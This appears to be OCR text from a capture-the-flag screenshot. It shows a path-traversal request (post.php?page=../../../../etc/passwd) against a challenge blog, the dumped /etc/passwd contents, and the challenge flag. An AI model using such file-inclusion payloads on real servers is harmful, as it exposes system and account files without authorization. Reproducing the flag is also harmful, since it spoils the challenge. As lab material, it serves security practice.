 challs.ctf.cafe:5555/post.php?page=../../../../../../../etc/passwd
90%
ABP
Xtra Blog
Blog Home
Single Post
About Xtra
Contact Us
Xtra Blog is a multi-purpose HTML template from TemplateMo website. Left side is a sticky menu bar. Right side content will scroll up and down.
Search...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false RUSH{LF1_1S_SO_3Z_F0R_M3}
Design: TemplateMo
Copyright 2020 Xtra Blog Company Co. Ltd.